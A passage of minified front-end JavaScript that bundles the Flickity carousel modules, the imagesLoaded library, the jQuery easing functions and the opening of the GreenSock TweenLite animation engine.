t=document.activeElement;t&&t==this.element&&this.onTap()},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1)this.enable();else{var e=t.length?t.length-1:0,i=this.isPrevious?0:e;this[this.parent.selectedIndex==i?"disable":"enable"]()}},s.prototype.destroy=function(){this.deactivate()},n.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var a=e.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new s(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=s,e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,s){return e(t,i,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):e(t,t.Flickity,t.TapListener,t.fizzyUIUtils)}(window,function(t,e,i,n){function s(t){this.parent=t,this._create()}(s.prototype=new i)._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.on("tap",this.onTap),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),i.prototype.destroy.call(this)},s.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},s.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(t){this.dots.splice(this.dots.length-t,t).forEach(function(t){this.holder.removeChild(t)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},s.prototype.onTap=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var i=this.dots.indexOf(e);this.parent.select(i)}},s.prototype.destroy=function(){this.deactivate()},e.PageDots=s,n.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");var o=e.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=s,e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["ev-emitter/ev-emitter","fizzy-ui-utils/utils","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("fizzy-ui-utils"),require("./flickity")):e(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}(window,function(t,e,i){function n(t){this.parent=t,this.state="stopped",o&&(this.onVisibilityChange=function(){this.visibilityChange()}.bind(this),this.onVisibilityPlay=function(){this.visibilityPlay()}.bind(this))}var s,o;"hidden"in document?(s="hidden",o="visibilitychange"):"webkitHidden"in document&&(s="webkitHidden",o="webkitvisibilitychange"),(n.prototype=Object.create(t.prototype)).play=function(){if("playing"!=this.state){var t=document[s];o&&t?document.addEventListener(o,this.onVisibilityPlay):(this.state="playing",o&&document.addEventListener(o,this.onVisibilityChange),this.tick())}},n.prototype.tick=function(){if("playing"==this.state){var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.clear(),this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.state="stopped",this.clear(),o&&document.removeEventListener(o,this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document[s]?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener(o,this.onVisibilityPlay)},e.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var r=i.prototype;return r._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},r.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},r.playPlayer=function(){this.player.play()},r.stopPlayer=function(){this.player.stop()},r.pausePlayer=function(){this.player.pause()},r.unpausePlayer=function(){this.player.unpause()},r.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},r.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},r.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):e(t,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i){function n(t){var e=document.createDocumentFragment();return t.forEach(function(t){e.appendChild(t.element)}),e}var s=e.prototype;return s.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var s=this.cells.length;e=void 0===e?s:e;var o=n(i),r=e==s;if(r)this.slider.appendChild(o);else{var a=this.cells[e].element;this.slider.insertBefore(o,a)}if(0===e)this.cells=i.concat(this.cells);else if(r)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,s-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},s.append=function(t){this.insert(t,this.cells.length)},s.prepend=function(t){this.insert(t,0)},s.remove=function(t){var e,n,s=this.getCells(t),o=0,r=s.length;for(e=0;e<r;e++)n=s[e],o-=this.cells.indexOf(n)<this.selectedIndex?1:0;for(e=0;e<r;e++)(n=s[e]).remove(),i.removeFrom(this.cells,n);s.length&&this._cellAddedRemoved(0,o)},s._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.slides.length-1,this.selectedIndex)),this.cellChange(t,!0),this.emitEvent("cellAddedRemoved",[t,e])},s.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var i=this.cells.indexOf(e);this.cellChange(i)}},s.cellChange=function(t,e){var i=this.slideableWidth;if(this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("cellChange",[t]),this.options.freeScroll){var n=i-this.slideableWidth;this.x+=n*this.cellAlign,this.positionSlider()}else e&&this.positionSliderAtSelected(),this.select(this.selectedIndex)},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/lazyload",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):e(t,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i){"use strict";function n(t){if("IMG"==t.nodeName&&t.getAttribute("data-flickity-lazyload"))return[t];var e=t.querySelectorAll("img[data-flickity-lazyload]");return i.makeArray(e)}function s(t,e){this.img=t,this.flickity=e,this.load()}e.createMethods.push("_createLazyload");var o=e.prototype;return o._createLazyload=function(){this.on("select",this.lazyLoad)},o.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var e="number"==typeof t?t:0,i=[];this.getAdjacentCellElements(e).forEach(function(t){var e=n(t);i=i.concat(e)}),i.forEach(function(t){new s(t,this)},this)}},s.prototype.handleEvent=i.handleEvent,s.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.img.getAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload")},s.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},s.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},s.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,n)},e.LazyLoader=s,e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],e):"object"==typeof module&&module.exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["flickity/js/index","fizzy-ui-utils/utils"],e):"object"==typeof module&&module.exports?module.exports=e(require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t.Flickity,t.fizzyUIUtils)}(window,function(t,e){function i(t,e,i){return(e-t)*i+t}t.createMethods.push("_createAsNavFor");var n=t.prototype;return n._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},n.setNavCompanion=function(i){i=e.getQueryElement(i);var n=t.data(i);if(n&&n!=this){this.navCompanion=n;var s=this;this.onNavCompanionSelect=function(){s.navCompanionSelect()},n.on("select",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect(!0)}},n.navCompanionSelect=function(t){if(this.navCompanion){var e=this.navCompanion.selectedCells[0],n=this.navCompanion.cells.indexOf(e),s=n+this.navCompanion.selectedCells.length-1,o=Math.floor(i(n,s,this.navCompanion.cellAlign));if(this.selectCell(o,!1,t),this.removeNavSelectedElements(),!(o>=this.cells.length)){var r=this.cells.slice(n,s+1);this.navSelectedElements=r.map(function(t){return t.element}),this.changeNavSelectedClass("add")}}},n.changeNavSelectedClass=function(t){this.navSelectedElements.forEach(function(e){e.classList[t]("is-nav-selected")})},n.activateAsNavFor=function(){this.navCompanionSelect(!0)},n.removeNavSelectedElements=function(){this.navSelectedElements&&(this.changeNavSelectedClass("remove"),delete this.navSelectedElements)},n.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.selectCell(n)},n.deactivateAsNavFor=function(){this.removeNavSelectedElements()},n.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("select",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,o){if(!(this instanceof s))return new s(t,e,o);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?o=e:i(this.options,e),o&&this.on("always",o),this.getImages(),a&&(this.jqDeferred=new a.Deferred),setTimeout(function(){this.check()}.bind(this))}function o(t){this.img=t}function r(t,e){this.url=t,this.element=e,this.img=new Image}var a=t.jQuery,l=t.console;s.prototype=Object.create(e.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&h[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(n=0;n<o.length;n++){var r=o[n];this.addElementBackgroundImages(r)}}}};var h={1:!0,9:!0,11:!0};return s.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var s=n&&n[2];s&&this.addBackground(s,t),n=i.exec(e.backgroundImage)}},s.prototype.addImage=function(t){var e=new o(t);this.images.push(e)},s.prototype.addBackground=function(t,e){var i=new r(t,e);this.images.push(i)},s.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},s.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+i,t,e)},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},o.prototype=Object.create(e.prototype),o.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},o.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},o.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},o.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},o.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype=Object.create(o.prototype),r.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},r.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},s.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((a=e).fn.imagesLoaded=function(t,e){return new s(this,t,e).jqDeferred.promise(a(this))})},s.makeJQueryPlugin(),s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){"use strict";e.createMethods.push("_createImagesLoaded");var n=e.prototype;return n._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},n.imagesLoaded=function(){if(this.options.imagesLoaded){var t=this;i(this.slider).on("progress",function(e,i){var n=t.getParentCell(i.img);t.cellSizeChange(n&&n.element),t.options.freeScroll||t.positionSliderAtSelected()})}},e});
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(1-Math.pow(2,-10*e/a))+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(2-Math.pow(2,-10*--e))+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;r=i/4}else r=i/(2*Math.PI)*Math.asin(u/s);return-s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;r=i/4}else r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;r=i/4}else r=i/(2*Math.PI)*Math.asin(u/s);return e<1?s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*-.5+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*((1+(r*=1.525))*e-r))+t:u/2*((e-=2)*e*((1+(r*=1.525))*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:e<2/2.75?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:e<2.5/2.75?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return e<a/2?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});
!function(t,e){"use strict";var i={},s=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!s.TweenLite){var n,r,a,o,l,h=function(t){var e,i=t.split("."),n=s;for(e=0;e<i.length;e++)n[i[e]]=n=n[i[e]]||{};return n},_=h("com.greensock"),u=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},f=function(){},c=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),m={},p=function(e,n,r,a){this.sc=m[e]?m[e].sc:[],m[e]=this,this.gsClass=null,this.func=r;var o=[];this.check=function(l){for(var _,u,f,c,d,v=n.length,g=v;--v>-1;)(_=m[n[v]]||new p(n[v],[])).gsClass?(o[v]=_.gsClass,g--):l&&_.sc.push(this);if(0===g&&r){if(u=("com.greensock."+e).split("."),f=u.pop(),c=h(u.join("."))[f]=this.gsClass=r.apply(r,o),a)if(s[f]=i[f]=c,!(d="undefined"!=typeof module&&module.exports)&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+e.split(".").pop(),[],function(){return c});else if(d)if("TweenLite"===e){module.exports=i.TweenLite=c;for(v in i)c[v]=i[v]}else i.TweenLite&&(i.TweenLite[f]=c);for(v=0;v<this.sc.length;v++)this.sc[v].check()}},this.check(!0)},d=t._gsDefine=function(t,e,i,s){return new p(t,e,i,s)},v=_._class=function(t,e,i){return e=e||function(){},d(t,[],function(){return e},i),e};d.globals=s;var g=[0,0,1,1],T=v("easing.Ease",function(t,e,i,s){this._func=t,this._type=i||0,this._power=s||0,this._params=e?g.concat(e):g},!0),y=T.map={},w=T.register=function(t,e,i,s){for(var n,r,a,o,l=e.split(","),h=l.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(r=l[h],n=s?v("easing."+r,null,!0):_.easing[r]||{},a=u.length;--a>-1;)o=u[a],y[r+"."+o]=y[o+r]=n[o]=t.getRatio?t:t[o]||new t};for((a=T.prototype)._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,s=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===i?s*=s:2===i?s*=s*s:3===i?s*=s*s*s:4===i&&(s*=s*s*s*s),1===e?1-s:2===e?s:t<.5?s/2:1-s/2},r=(n=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--r>-1;)a=n[r]+",Power"+r,w(new T(null,null,1,r),a,"easeOut",!0),w(new T(null,null,2,r),a,"easeIn"+(0===r?",easeNone":"")),w(new T(null,null,3,r),a,"easeInOut");y.linear=_.easing.Linear.easeIn,y.swing=_.easing.Quad.easeInOut;var P=v("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(a=P.prototype).addEventListener=function(t,e,i,s,n){n=n||0;var r,a,h=this._listeners[t],_=0;for(this!==o||l||o.wake(),null==h&&(this._listeners[t]=h=[]),a=h.length;--a>-1;)(r=h[a]).c===e&&r.s===i?h.splice(a,1):0===_&&r.pr<n&&(_=a+1);h.splice(_,0,{c:e,s:i,up:s,pr:n})},a.removeEventListener=function(t,e){var i,s=this._listeners[t];if(s)for(i=s.length;--i>-1;)if(s[i].c===e)return void s.splice(i,1)},a.dispatchEvent=function(t){var e,i,s,n=this._listeners[t];if(n)for((e=n.length)>1&&(n=n.slice(0)),i=this._eventTarget;--e>-1;)(s=n[e])&&(s.up?s.c.call(s.s||i,{type:t,target:i}):s.c.call(s.s||i))};var b=t.requestAnimationFrame,k=t.cancelAnimationFrame,A=Date.now||function(){return(new Date).getTime()},S=A();for(r=(n=["ms","moz","webkit","o"]).length;--r>-1&&!b;)b=t[n[r]+"RequestAnimationFrame"],k=t[n[r]+"CancelAnimationFrame"]||t[n[r]+"CancelRequestAnimationFrame"];v("Ticker",function(t,e){var i,s,n,r,a,h=this,_=A(),u=!(!1===e||!b)&&"auto",c=500,m=33,p=function(t){var e,o,l=A()-S;l>c&&(_+=l-m),S+=l,h.time=(S-_)/1e3,e=h.time-a,(!i||e>0||!0===t)&&(h.frame++,a+=e+(e>=r?.004:r-e),o=!0),!0!==t&&(n=s(p)),o&&h.dispatchEvent("tick")};P.call(h),h.time=h.frame=0,h.tick=function(){p(!0)},h.lagSmoothing=function(t,e){c=t||1e10,m=Math.min(e,c,0)},h.sleep=function(){null!=n&&(u&&k?k(n):clearTimeout(n),s=f,n=null,h===o&&(l=!1))},h.wake=function(t){null!==n?h.sleep():t?_+=-S+(S=A()):h.frame>10&&(S=A()-c+5),s=0===i?f:u&&b?b:function(t){return setTimeout(t,1e3*(a-h.time)+1|0)},h===o&&(l=!0),p(2)},h.fps=function(t){if(!arguments.length)return i;r=1/((i=t)||60),a=this.time+r,h.wake()},h.useRAF=function(t){if(!arguments.length)return u;h.sleep(),u=t,h.fps(i)},h.fps(t),setTimeout(function(){"auto"===u&&h.frame<5&&"hidden"!==document.visibilityState&&h.useRAF(!1)},1500)}),(a=_.Ticker.prototype=new _.events.EventDispatcher).constructor=_.Ticker;var x=v("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,K){l||o.wake();var i=this.vars.useFrames?$:K;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});o=x.ticker=new _.Ticker,(a=x.prototype)._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var R=function(){l&&A()-S>2e3&&o.wake(),setTimeout(R,2e3)};R(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&t<i+this.totalDuration()/this._timeScale},a._enabled=function(t,e){return l||o.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],s=e[t+"Params"],n=e[t+"Scope"]||e.callbackScope||this;switch(s?s.length:0){case 0:i.call(n);break;case 1:i.call(n,s[0]);break;case 2:i.call(n,s[0],s[1]);break;default:i.apply(n,s)}},a.eventCallback=function(t,e,i,s){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=c(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=s),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(l||o.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,n=this._timeline;if(t>s&&!i&&(t=s),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?s-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(O.length&&J(),this.render(t,e,!1),O.length&&J())}return this},a.progress=a.totalProgress=function(t,e){var 